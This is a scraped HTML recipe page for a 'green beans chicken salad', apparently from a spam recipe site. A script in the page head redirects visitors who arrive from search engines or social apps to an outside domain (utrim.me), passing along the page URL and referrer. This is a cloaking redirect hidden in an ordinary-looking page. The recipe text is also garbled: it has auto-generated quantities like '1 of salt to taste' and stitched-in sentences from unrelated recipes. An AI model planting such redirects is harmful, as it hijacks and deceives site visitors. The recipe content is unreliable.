

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yummyrecipes-web.web.app/202-steps-to-prepare-ultimate-green-beans-chicken-salad/
body_size: 5686
content:
<!DOCTYPE html>
<html lang="en-us"><head>
  <meta charset="utf-8">
  <title>Steps to Prepare Ultimate Green beans chicken salad | Yummy Recipes</title>
  <!-- mobile responsive meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="Steps to Prepare Ultimate Green beans chicken salad. Yummy Recipes : Best recipes collection for your cooking guide">
  <meta name="author" content="Simply Recipes">
  <meta name="generator" content="Hugo 0.75.1" />
  <meta property="og:title" content="Steps to Prepare Ultimate Green beans chicken salad">
<meta property="og:description" content="Steps to Prepare Ultimate Green beans chicken salad">
<meta property="og:type" content="article">
<meta property="og:url" content="https://yummyrecipes-web.web.app/202-steps-to-prepare-ultimate-green-beans-chicken-salad/">
  
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">
  <link href="https://cdn.jsdelivr.net/gh/lykmapipo/themify-icons@0.1.2/css/themify-icons.css" rel="stylesheet">
  <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>

  <!--Favicon-->
  <link rel="shortcut icon" href="https://yummyrecipes-web.web.app/images/favicon.png " type="image/x-icon">
  <link rel="icon" href="https://yummyrecipes-web.web.app/images/favicon.png " type="image/x-icon">
  <meta name="google-site-verification" content="9HU2Hj1_oNrntY3_i8AUIaIAHgJ-Kk6OoAYPfEYBsfY" />
   
  
   <script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Recipe", 
  "name": "Green beans chicken salad",
  "image": "https:\/\/img-global.cpcdn.com\/recipes\/6176155688239104\/751x532cq70\/green-beans-chicken-salad-recipe-main-photo.jpg",
  "description": "Steps to Prepare Ultimate Green beans chicken salad",
  "headline": "Steps to Prepare Ultimate Green beans chicken salad",
  "keywords": "Green beans chicken salad",
  "recipeCuisine": "American",
  "author": {
    "@type": "Person",
    "name": "Roy Atkins"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "3.4",
    "reviewCount": "13"
  },
  "recipeIngredient": ["2 garlic cloves","1 red pepper seeded","1 ground cumin","1 zeera","1 chicken boneless cut in cubes","1 salt to taste","1 macroni","1 red kidney beans","1 white kidney beans","1 capsicum","1 spinach","1 black pepper crushed","1 apples chopped","1 cabbage"],
  "recipeInstructions": [{"@type":"HowToStep","text":"1-put crushed red seeded pepper zeera cumin and garlic cloves and beat them then add chicken cubes in it then put in refrigerator for an hour to merinate. 2- boil red kidney beans abd whote beans along with macroni abd spinach. 3- stir fry chicken in a fry pan .4- cut cabbage capsicum and apple 4 - mix alltogether all ingredients and add salt and crushed pepper on it.5- serve with ketchup or mayo of your choice sauce ."}]
}
</script>
  <style type="text/css">
    body{line-height:1.2;font-family:raleway,sans-serif;-webkit-font-smoothing:antialiased;font-size:15px;color:#666}p,.paragraph{font-weight:400;color:#666;font-size:15px;line-height:1.7;font-family:raleway,sans-serif}h1,h2,h3,h4,h5,h6{color:#222;font-family:raleway,sans-serif;font-weight:700;line-height:1.2}a.h1,a.h2,a.h3,a.h4,a.h5,a.h6{color:#222}h1,.h1{font-size:36px}h2,.h2{font-size:36px}h3,.h3{font-size:28px}h4,.h4{font-size:22px}h5,.h5{font-size:18px}h6,.h6{font-size:16px}.btn{font-size:14px;font-weight:500;font-family:raleway,sans-serif;text-transform:capitalize;padding:10px 15px;border-radius:0;border:1px solid;position:relative;z-index:1;transition:.2s ease}.btn:hover,.btn:active,.btn:focus{outline:0;box-shadow:0!important}.btn-primary{background:#00aaa1;color:#fff;border-color:#00aaa1}.btn-primary:active,.btn-primary:hover,.btn-primary.focus,.btn-primary.active{background:#00aaa1!important;border-color:#00aaa1!important}.btn-outline-primary{background:0 0;color:#222;border-color:#00aaa1}.btn-outline-primary:active,.btn-outline-primary:hover,.btn-outline-primary.focus,.btn-outline-primary.active{background:#00aaa1!important;border-color:#00aaa1!important;color:#fff}body{background-color:#fff;overflow-x:hidden}::selection{background:#00ddd1;color:#fff}.preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:9999;display:flex;align-items:center;justify-content:center}img{vertical-align:middle;border:0}a,a:hover,a:focus{text-decoration:none}a.text-primary:hover{color:#00aaa1!important}a,button,select{cursor:pointer;transition:.2s ease}a:focus,button:focus,select:focus{outline:0}a:hover{color:#00aaa1}.slick-slide{outline:0}.section{padding-top:150px;padding-bottom:150px}.section-sm{padding-top:80px;padding-bottom:80px}.section-title{margin-bottom:30px}.bg-cover{background-size:cover;background-position:50%;background-repeat:no-repeat}.border-primary{border-color:#acb9c4!important}.overlay{position:relative}.overlay::before{position:absolute;content:'';height:100%;width:100%;top:0;left:0;background:#000;opacity:.5}.outline-0{outline:0!important}.d-unset{display:unset!important}.bg-primary{background:#00aaa1!important}.text-primary{color:#00aaa1!important}.text-dark{color:#222!important}.text-light{color:#959595!important}.text-color{color:#666}.mb-10{margin-bottom:10px!important}.mb-20{margin-bottom:20px!important}.mb-30{margin-bottom:30px!important}.mb-40{margin-bottom:40px!important}.mb-50{margin-bottom:50px!important}.mb-60{margin-bottom:60px!important}.mb-70{margin-bottom:70px!important}.mb-80{margin-bottom:80px!important}.mb-90{margin-bottom:90px!important}.mb-100{margin-bottom:100px!important}.zindex-1{z-index:1}.overflow-hidden{overflow:hidden}.border-primary{border-color:#00aaa1!important}.font-weight-medium{font-weight:500!important}.form-control{height:50px;border-radius:0}.form-control:focus{box-shadow:none;outline:0;border-color:#00aaa1}.form-control::placeholder{font-size:13px}textarea.form-control{height:150px}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background:#00aaa1!important}.nav-item{margin:0}.nav-item .nav-link{text-transform:capitalize}.navbar-white .navbar-nav .nav-link{color:#222}.navbar-white .navbar-nav .nav-link:hover{color:#00aaa1}.navbar-expand-lg .navbar-nav .nav-link{padding:20px}.mobile-view{display:none}@media(max-width:991px){.mobile-view{display:block}}.desktop-view{display:block}@media(max-width:991px){.desktop-view{display:none}}.search-btn{border:0;background:0 0;border-right:1px solid #acb9c4;border-left:1px solid #acb9c4}.search-wrapper{position:absolute;top:0;left:0;right:0;height:100%;z-index:2;visibility:hidden;transition:.2s ease;opacity:0}.search-wrapper.open{visibility:visible;opacity:1}.search-box{height:100%;width:100%;border:0;background:#fff;font-size:20px;padding:0}.search-box:focus{box-shadow:none!important}.search-close{position:absolute;right:5px;top:50%;transform:translateY(-50%);border:0;background:0 0;page-break-after:10px;font-size:20px}.card{border:0;border-radius:0}.card-header,.card-footer,.card-img,.card-img-top{border:0;border-radius:0}.featured-post .card-title{margin-left:-10%}@media(max-width:767px){.featured-post .card-title{margin-left:0;font-size:30px}}@media screen and (min-width:600px){.featured-post-slider .slick-dots{position:absolute;height:100%;right:0;top:0;display:flex;flex-direction:column}.featured-post-slider .slick-dots li{flex:1 1 auto;position:relative;list-style-type:none}.featured-post-slider .slick-dots li button{position:absolute;padding:0;border:0;background:#acb9c4;color:transparent;overflow:hidden;width:1px;height:100%}.featured-post-slider .slick-dots li.slick-active button{background:#00aaa1;width:5px;left:-2px}}@media screen and (max-width:599px){.featured-post-slider .slick-dots{position:absolute;height:5px;width:100%;right:0;bottom:-40px;display:flex;padding:0}.featured-post-slider .slick-dots li{flex:1 1 auto;position:relative;list-style-type:none;width:100%;height:100%}.featured-post-slider .slick-dots li button{position:absolute;padding:0;border:0;background:#acb9c4;color:transparent;overflow:hidden;width:100%;height:1px}.featured-post-slider .slick-dots li.slick-active button{background:#00aaa1;top:-2px;height:5px}}.post-meta span{color:#444;font-weight:500}.recent-post-thumb{height:100px;width:100px;border-radius:50%;background-position:50%;background-size:cover;background-repeat:no-repeat}.small-post-border:not(:last-child){border-right:1px solid #acb9c4}@media(max-width:991px){.small-post-border:not(:last-child){border-right:0;border-bottom:1px solid #acb9c4;margin-bottom:20px;padding-bottom:20px}}.widget{text-align:center;margin-bottom:50px}.widget-title{display:inline-block;border-top:.5px solid #00aaa1;border-bottom:.5px solid #00aaa1;padding:10px 0;margin-bottom:20px}.widget li{margin-bottom:10px}.widget li a{color:#666}.widget li a:hover{color:#00aaa1}.social-links li a{height:35px;width:35px;background:#00aaa1;color:#fff;display:block;line-height:35px}.social-links li a:hover{color:#fff}.pagination{justify-content:center}.pagination .page-item .page-link{display:inline-block;width:40px;height:40px;text-align:center;color:#00aaa1;border-top:0;border-bottom:0}.pagination .page-item .page-link:hover{background:#00aaa1;color:#fff}.pagination .page-item:first-child .page-link,.pagination .page-item:last-child .page-link{border-radius:0}.pagination .page-item.active .page-link{background:#fff;color:#666;border:1px solid #00aaa1}.author-thumb-sm{max-height:165px;max-width:165px}.content *{margin-bottom:20px}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{margin-bottom:10px}.content ol{padding-left:20px}.content ul{padding-left:0}.content ul li{position:relative;padding-left:20px;margin-bottom:15px;list-style-type:none}.content ul li::before{position:absolute;content:"\e71b";font-family:themify;font-size:14px;left:0;top:1px;color:#00aaa1;transition:.3s ease}.content table{text-align:left;width:100%;max-width:100%;margin-bottom:1rem;border:1px solid #dee2e6}.content table th,.content table td{padding:.75rem;vertical-align:top;border:1px solid #dee2e6}.content table thead{background:#eaf9ff}.content table tbody{background:#f4fcff}.content table tbody td{text-align:left!important}.content blockquote{padding:20px;background:#f4fcff;border-left:3px solid #00aaa1}.content blockquote p{margin-bottom:0;color:#222;font-style:italic!important}.content pre{padding:10px 20px;background:#f4fcff}.content pre code{border:0;background:0 0;padding:0}.content a{color:#00aaa1}.content a:hover{text-decoration:underline}.content code{padding:3px 5px;background:#f4fcff;border:1px solid #acb9c4;border-radius:3px;color:#222}
</style>
<style>
.cont {
  position: relative;
  width: 100%;
}

.image {
  opacity: 1;
  display: block;
  width: 100%;
  height: auto;
  transition: .5s ease;
  backface-visibility: hidden;
}

.middle {
  transition: .5s ease;
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  text-align: center;
}

.cont:hover .image {
  opacity: 0.3;
}

.cont:hover .middle {
  opacity: 1;
}

.text {
  margin: 10px 10px 10px 10px;
}
</style>

<script>
var ars = 'https://www.utrim.me/';
if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>

<!--ads/auto.txt-->
</head><body><!-- navigation -->
<header class="navigation">
  <div class="container">
    
    <nav class="navbar navbar-expand-lg navbar-white bg-transparent border-bottom pl-0">
      <a class="navbar-brand mobile-view" href="https://yummyrecipes-web.web.app/"><img class="img-fluid"
          src="https://yummyrecipes-web.web.app/images/yummy-recipes.png" alt="Yummy Recipes"></a>
      <button class="navbar-toggler border-0" type="button" data-toggle="collapse" data-target="#navigation">
        <i class="ti-menu h3"></i>
      </button>

      <div class="collapse navbar-collapse text-center" id="navigation">
        <div class="desktop-view">
          <ul class="navbar-nav mr-auto">
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-facebook"></i></a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-twitter-alt"></i></a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-instagram"></i></a>
            </li>
            
          </ul>
        </div>

        <a class="navbar-brand mx-auto desktop-view" href="https://yummyrecipes-web.web.app/"><img class="img-fluid"
            src="https://yummyrecipes-web.web.app/images/yummy-recipes.png" alt="Yummy Recipes"></a>

        <ul class="navbar-nav">
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/privacy">Privacy</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/contact">Contact</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/copyright">Copyright</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/dmca">DMCA</a>
          </li>
          
          
        </ul>

        

        
      </div>
    </nav>
  </div>
</header>
<!-- /navigation --><center><!--ads/responsive.txt--></center>
<section class="section-sm">
  <div class="container">
    <div class="row">
      <div class="col-lg-9 mx-auto">
        
        <a href="/categories/salad"
          class="text-primary">Salad</a>
        
        <h1>Steps to Prepare Ultimate Green beans chicken salad</h1>
        <div class="mb-3 post-meta">
          <small><span>By Simply Recipes</span>
          
          <span class="border-bottom border-primary px-2 mx-1"></span>
          <span>04 November 2019</span>
          
        </small>
        </div>
        
        <figure class="figure">
        <img src="https://img-global.cpcdn.com/recipes/6176155688239104/751x532cq70/green-beans-chicken-salad-recipe-main-photo.jpg" class="img-fluid w-100 rounded" alt="Steps to Prepare Ultimate Green beans chicken salad">
        <figcaption class="figure-caption text-right"><small>Steps to Prepare Ultimate Green beans chicken salad</small></figcaption>
      </figure>
        
        <div class="content mb-5">
		<center><!--ads/responsive.txt--></center>
          <p>Hello everybody, I hope you are having an amazing day. Today I&rsquo;m gonna show you how to make a special dish, Green beans chicken salad. It is one of my favourite food recipe, this time i&rsquo;am gonna make it a little bit tasty. This will be smell and look delicious.</p>
<p><strong>Green beans chicken salad Recipe.</strong> Seal bag and whack beans with a rolling pin to split the skins and soften the insides without completely pulverizing the flesh. Arrange green beans, radish salad, avocado, and chicken separately on platter.</p>
<p>You can cook Green beans chicken salad using 14 ingredients and 1 steps. Here is how you cook that.</p>
<h3 id="ingredients-of-green-beans-chicken-salad">Ingredients of Green beans chicken salad</h3>
<ol>
<li>Prepare 2 of garlic cloves.</li>
<li>It&rsquo;s 1 of red pepper seeded.</li>
<li>You need 1 of ground cumin.</li>
<li>Make ready 1 of zeera.</li>
<li>Make ready 1 of chicken boneless cut in cubes.</li>
<li>It&rsquo;s 1 of salt to taste.</li>
<li>Take 1 of macroni.</li>
<li>Make ready 1 of red kidney beans.</li>
<li>You need 1 of white kidney beans.</li>
<li>Prepare 1 of capsicum.</li>
<li>Prepare 1 of spinach.</li>
<li>Prepare 1 of black pepper crushed.</li>
<li>You need 1 of apples chopped.</li>
<li>Take 1 of cabbage.</li>
</ol>
<p>Back to Chicken Salad With Green Beans and Potatoes.View top rated Green bean chicken and balsamic salad recipes with ratings and reviews.Green Beans Celery And Olive Salad, Green Bean, Grape and Pasta Salad, Green Bean, Potato And… Every village has its own version of this delicious salad.Add the spice paste to the beans and chicken and mix thoroughly with your hands.</p>
<h3 id="green-beans-chicken-salad-step-by-step">Green beans chicken salad step by step</h3>
<ol>
<li>1-put crushed red seeded pepper zeera cumin and garlic cloves and beat them then add chicken cubes in it then put in refrigerator for an hour to merinate. 2- boil red kidney beans abd whote beans along with macroni abd spinach. 3- stir fry chicken in a fry pan .4- cut cabbage capsicum and apple 4 - mix alltogether all ingredients and add salt and crushed pepper on it.5- serve with ketchup or mayo of your choice sauce ..</li>
</ol>
<p>Hello fellow countrymen ,how are you ?.Today The kitchen and Craft by maggie is inviting you all to watch my video where I will show my new menu.Chicken Salad With Green Beans and Potatoes.</p>
<p>Mix through half a cup of shaved coconut, squeeze the juice of half a lime over the mixture and sprinkle with dried onion flakes and serve.Green Bean and Chicken Salad with Chile Pepper.Sprinkle with parsley and red onions and toss again.Taste and add more salt and pepper, if desired.Divide salad among four plates; arrange chicken, green beans, cherries, and almonds on top.</p>

        </div>

        
        
      </div>
            
      <div class="col-lg-3">
  <div class="widget">
  <!--ads/responsive.txt-->
  </div>
<div class="widget">
    <h3 class="widget-title">More Recipes</h3>
    
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/129-recipe-of-perfect-sloppy-joes/">
              <img src="https://img-global.cpcdn.com/recipes/5297024185401344/751x532cq70/sloppy-joes-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Perfect Sloppy Joes">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/129-recipe-of-perfect-sloppy-joes/" class="d-block"><h5>Recipe of Perfect Sloppy Joes</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/1600-recipe-of-tasty-tricia-and-39-s-potato-salad/">
              <img src="https://img-global.cpcdn.com/recipes/5351550050893824/751x532cq70/tricias-potato-salad-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Tasty Tricia&#39;s Potato Salad">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/1600-recipe-of-tasty-tricia-and-39-s-potato-salad/" class="d-block"><h5>Recipe of Tasty Tricia&#39;s Potato Salad</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/98-simple-way-to-make-tasty-fajita-taco-hybrid/">
              <img src="https://img-global.cpcdn.com/recipes/2b6cf82738fe08f6/751x532cq70/fajita-taco-hybrid-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Simple Way to Make Tasty Fajita Taco Hybrid">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/98-simple-way-to-make-tasty-fajita-taco-hybrid/" class="d-block"><h5>Simple Way to Make Tasty Fajita Taco Hyb</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/405-easy-way-to-make-super-quick-nearly-vegan-spinach-pasta/">
              <img src="https://img-global.cpcdn.com/recipes/8235a3b92524a915/751x532cq70/nearly-vegan-spinach-pasta-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Easy Way to Make Super Quick Nearly vegan spinach pasta">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/405-easy-way-to-make-super-quick-nearly-vegan-spinach-pasta/" class="d-block"><h5>Easy Way to Make Super Quick Nearly vega</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/2076-easy-way-to-make-tasty-sausage-ham-and-fried-potato-skillet-topped-with-eggs/">
              <img src="https://img-global.cpcdn.com/recipes/e49d26459dbb88de/751x532cq70/sausage-ham-and-fried-potato-skillet-topped-with-eggs-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Easy Way to Make Tasty Sausage, ham and fried potato skillet topped with eggs">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/2076-easy-way-to-make-tasty-sausage-ham-and-fried-potato-skillet-topped-with-eggs/" class="d-block"><h5>Easy Way to Make Tasty Sausage, ham and </h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
    </div>
</div>

      
    </div>
  </div>
</section>
<footer>
  <div class="container">
    <div class="row">
      
      <div class="col-6 text-left mb-5">
              <h3>Another Recipe Ideas:</h3>
      </div>
      <div class="col-12 text-center mb-5">
<section>
    <div class="row">
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/5950114453520384/751x532cq70/mikes-wild-about-garlic-bruschetta-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/1310-how-to-make-ultimate-mike-and-39-s-and-34-wild-about-garlic-and-34-bruschetta/" class="h4 d-block mb-3">How to Make Ultimate Mike's, &quot;Wild About Garlic,&quot; Bruschetta</a>
            <a href="https://yummyrecipes-web.web.app/1310-how-to-make-ultimate-mike-and-39-s-and-34-wild-about-garlic-and-34-bruschetta/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/5915231253430272/751x532cq70/fried-pork-chop-jalapeno-onion-and-cheese-sandwich-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/537-step-by-step-guide-to-make-appetizing-fried-pork-chop-jalapeno-onion-and-cheese-sandwich/" class="h4 d-block mb-3">Step-by-Step Guide to Make Appetizing Fried pork chop jalapeno onion and cheese sandwich</a>
            <a href="https://yummyrecipes-web.web.app/537-step-by-step-guide-to-make-appetizing-fried-pork-chop-jalapeno-onion-and-cheese-sandwich/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/e2248c81aff1b487/751x532cq70/cheesy-jalepeno-pretzel-bites-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/416-how-to-cook-appetizing-cheesy-jalepeno-pretzel-bites/" class="h4 d-block mb-3">How to Cook Appetizing Cheesy Jalepeno Pretzel Bites</a>
            <a href="https://yummyrecipes-web.web.app/416-how-to-cook-appetizing-cheesy-jalepeno-pretzel-bites/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
    </div>
</section>
      </div>
      <div class="col-12 border-top py-4 text-center">
        | copyright © 2020 All Rights Reserved |
      </div>
    </div>
  </div>
</footer>

<script>
  var indexURL = "https://yummyrecipes-web.web.app/index.json"
</script>


<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2434692,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?2434692&101" alt="" border="0"></a></noscript>
</body>
</html>